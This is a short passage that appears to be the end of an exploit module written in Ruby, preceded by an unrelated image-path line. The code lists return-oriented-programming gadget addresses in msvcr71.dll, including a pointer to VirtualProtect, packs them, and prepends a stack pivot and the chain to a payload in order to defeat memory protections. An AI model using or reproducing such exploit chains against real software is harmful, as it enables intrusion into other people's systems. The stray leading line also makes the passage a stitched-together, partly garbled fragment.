
0x7c37a151, # ptr to &VirtualProtect() - 0x0EF
[IAT msvcr71.dll]
0x7c378c81, # PUSHAD # ADD AL,0EF # RETN
0x7c345c30, # ptr to 'push esp # ret '
].pack("V*")
end
code = stack_pivot + rop + code
return code